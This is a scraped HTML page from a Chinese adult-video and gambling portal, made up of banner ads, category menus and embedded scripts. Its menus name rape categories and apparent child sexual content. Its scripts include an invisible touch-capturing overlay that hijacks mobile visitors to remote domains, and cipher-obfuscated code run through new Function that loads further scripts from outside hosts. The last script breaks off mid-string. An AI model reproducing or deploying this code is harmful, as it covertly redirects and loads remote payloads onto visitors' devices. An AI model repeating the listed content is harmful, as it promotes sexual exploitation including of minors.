

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kmhyfs.com/news/13097.html
body_size: 10222
content:
<!doctype html><html lang="zh"><head><title>- - 中文字幕一区二区三区日韩精品_国精产品一区一区三区有限在线_欧美日韩福利电影一区二区三区四区_国产亚洲一区二区三区不卡_国产精品亚洲综合久久_完整观看高清秒播国内外精品资源_无毒不卡在线观看无需下载</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"kmhyfs.com","wapurl":"kmhyfs.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">中文字幕一区二区三区日韩精品_国精产品一区一区三区有限在线_欧美日韩福利电影一区二区三区四区_国产亚洲一区二区三区不卡_国产精品亚洲综合久久_完整观看高清秒播国内外精品资源_无毒不卡在线观看无需下载</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：kmhyfs.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 